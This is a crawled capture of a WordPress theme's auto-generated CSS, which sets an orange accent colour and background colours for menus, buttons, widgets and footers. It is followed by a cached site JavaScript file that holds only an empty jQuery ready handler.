li.mgt-highlight > a {  background-color: #ff914c;  }  a,  a:focus,  .breadcrumbs-container-wrapper a:hover,  .page-404 h1,  header.main-header.top-menu-position-header .nav > li > a:hover,  header.main-header.top-menu-position-header .nav > li.current-menu-item:not(.pull-right) > a,  header.main-header.top-menu-position-header .header-right ul.header-nav > li > div > a:hover,  header.main-header.top-menu-position-header .header-menu .social-icons-top a:hover,  header .header-right ul.header-nav > li > div > a:hover,  .navbar .nav > li.current-menu-item:not(.pull-right) > a,  header.transparent-header .navbar .nav > li > a:hover,  header.transparent-header .navbar .nav > li.current-menu-item:not(.pull-right) > a,  .navbar .nav > li > a:hover,  .navbar .nav > li.current-menu-item:not(.pull-right) > a,  header.transparent-header .mainmenu-belowheader.mainmenu-light .navbar .nav > li:not(.pull-right) > a:hover,  header.transparent-header .mainmenu-belowheader.mainmenu-light .navbar .nav > li.current-menu-item:not(.pull-right) > a,  .mainmenu-belowheader.mainmenu-light .navbar .nav > li > a:hover,  .mainmenu-belowheader.mainmenu-dark .navbar .nav > li.current-menu-item:not(.pull-right) > a,  .header-menu-bg.transparent-header .header-menu .social-icons-top a:hover,  .header-menu-bg.transparent-header .header-menu .top-menu li a:hover,  .header-menu .social-icons-top a:hover,  .header-menu .top-menu li a:hover,  .header-menu .top-menu .sub-menu li a:hover,  .blog-post .post-header-title a:hover,  .post-social-title i,  .navigation-paging a:hover,  footer a:hover,  .sidebar.footer-sidebar .widget a:not(.select2-choice):hover,  .footer-sidebar-wrapper .sidebar.footer-sidebar .widget.widget_calendar tbody td a:hover,  .widget-download-link-wrapper .widget-download-icon,  .widget-download-link-wrapper .widget-download-title a:hover,  .sidebar .widget.widget_barrel_recent_entries li .widget-post-details-wrapper .post-title a:hover,  .footer-sidebar-wrapper.footer-sidebar-style-light .sidebar.footer-sidebar .widget.widget_barrel_recent_entries li .widget-post-details-wrapper .post-title a:hover,  .woocommerce ul.products li.product h2:hover,  .woocommerce ul.products li.product h3:hover,  .comment-meta .reply a:hover,  .mgt-promo-block .mgt-promo-block-content i.fa,  .mgt-post-list .mgt-post-details .mgt-post-title h5:hover,  .mgt-button.mgt-style-bordered,  .mgt-button.mgt-style-text,  .mgt-button.mgt-style-textwhite,  .mgt-button.mgt-style-bordered:active,  .mgt-button.mgt-style-text:active,  .mgt-button.mgt-style-textwhite:active,  .mgt-button.mgt-style-bordered:focus,  .mgt-button.mgt-style-text:focus,  .mgt-button.mgt-style-textwhite:focus,  .mgt-counter-wrapper .mgt-counter-icon,  .portfolio-filter a.view-all,  body .st-sidebar-menu .sidebar a:hover,  .nav .sub-menu > li.menu-item.current-menu-item > a,  body .select2-drop,  .woocommerce.widget.widget_product_categories a:hover,  .woocommerce ul.products li.product .added_to_cart:hover,  .nav .sub-menu li.menu-item > a:hover,  .text-color-theme,  .text-color-theme *,  .mgt-icon-box.mgt-icon-background-style-rounded-outline .mgt-icon-box-icon,  .mgt-icon-box.mgt-icon-background-style-boxed-outline .mgt-icon-box-icon,  .mgt-icon-box.mgt-icon-background-style-rounded-less-outline .mgt-icon-box-icon,  .widget_barrel_social_icons .social-icons-wrapper a:hover,  footer.footer-style-light .widget_barrel_social_icons .social-icons-wrapper a:hover,  footer.footer-style-light a:hover,  .sidebar .widget_calendar tbody td a,  .footer-sidebar-wrapper.footer-sidebar-style-light .sidebar.footer-sidebar .widget a:not(.select2-choice):hover,  .header-info-text .header-info-half .header-info-content-icon,  body.wpb-js-composer .vc_tta-color-grey.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title > a,  .header-menu .social-icons-wrapper a:hover,  header.main-header.top-menu-position-header .header-menu .social-icons-wrapper a:hover,  .header-menu-bg.transparent-header .header-menu .social-icons-wrapper a:hover,  .portfolio-item-block.portfolio-item-animation-9 h4.title:hover,  header div:not(.mainmenu-belowheader) > .navbar .nav > li.mgt-highlight-bordered > a,  header div:not(.mainmenu-belowheader) > .navbar .nav > li.mgt-highlight > a:hover,  header.left-side-header .social-icons-wrapper a:hover,  .header-left-menu-wrapper ul.header-left-menu li a:hover,  .header-left-menu-wrapper ul.header-left-menu li.current_page_item a,  header.mainmenu-position-menu_inside_header .shopping-cart a:hover span {  color: #ff914c;  }  blockquote,  .sidebar .widget_calendar tbody td a,  .widget-download-link-wrapper,  body .owl-theme .owl-controls .owl-page.active span,  body .owl-theme .owl-controls.clickable .owl-page:hover span,  .mgt-button.mgt-style-bordered,  .mgt-button.mgt-style-bordered:active,  .mgt-button.mgt-style-bordered:focus,  .mgt-button.mgt-style-green:hover,  .mgt-button.mgt-style-red:hover,  .portfolio-item-block .btn:hover,  .mgt-icon-box.mgt-icon-background-style-rounded-outline .mgt-icon-box-icon,  .mgt-icon-box.mgt-icon-background-style-boxed-outline .mgt-icon-box-icon,  .mgt-icon-box.mgt-icon-background-style-rounded-less-outline .mgt-icon-box-icon,  .sidebar.main-sidebar .widget.widget_nav_menu .current-menu-item > a,  .sidebar.main-sidebar .widget.widget_nav_menu .current-menu-item > a:hover,  .portfolio-filter.filter-bordered a.view-all:hover,  .portfolio-filter.filter-bordered a.view-all.active,  .portfolio-filter.filter-bordered a:hover,  .portfolio-filter.filter-bordered a.active,  body .vc_tta-tabs.vc_tta-color-grey.vc_tta.vc_tta-style-outline .vc_tta-tab.vc_active > a,  body .vc_tta-tabs.vc_tta-color-grey.vc_tta.vc_tta-style-outline .vc_tta-tab > a:hover,  .mgt-button.mgt-style-borderedwhite:hover,  textarea:focus,  input:focus,  header div:not(.mainmenu-belowheader) > .navbar .nav > li.mgt-highlight-bordered > a,  header div:not(.mainmenu-belowheader) > .navbar .nav > li.mgt-highlight > a:hover {  border-color: #ff914c;  }  .navbar.menu-style-border-top .nav > li .sub-menu {  border-top-color: #ff914c;  }  .navbar.menu-style-border-bottom .nav > li .sub-menu {  border-bottom-color: #ff914c;  }  .navbar.menu-style-border-left .nav > li .sub-menu {  border-left-color: #ff914c;  }  header.main-header {  background-color: #ffffff;  }  .header-menu-bg {  background-color: #F5F5F5;  }  .header-menu,  .header-menu .social-icons-top a,  .header-menu .top-menu li a,  .header-menu .menu-top-menu-container-toggle {  color: #828282;  }  .mainmenu-belowheader.mainmenu-light {  background-color: #FFFFFF;  }  .mainmenu-belowheader.mainmenu-dark {  background-color: #2A2F35;  }  .footer-sidebar-wrapper {  background-color: #2A2F35;  }  .footer-sidebar-wrapper.footer-sidebar-style-light {  background-color: #E6E6E6;  }  footer {  background-color: #1C2126;  }  footer.footer-style-light {  background-color: #F4F4F4;  }  .page-item-title h1 {  color: #2A2F35;  }  .container-bg {  background-color: #F4F4F4;  }  #nprogress .bar { background: #ff914c;  }  #nprogress .peg { box-shadow: 0 0 10px #ff914c, 0 0 5px #ff914c;  } /*2019-12-26 02:25*//* CSS Generator Execution Time: 0.00027799606323242 seconds */

--- FILE ---
content_type: application/x-javascript
request_url: https://consultdawn.com/wp-content/uploads/js-cache-.js?ver=6.7.4
body_size: -175
content:
    (function($){
    $(document).ready(function() {

        
    });
    })(jQuery);
     /*2019-12-26 02:25*//* JS Generator Execution Time: 8.2969665527344E-5 seconds */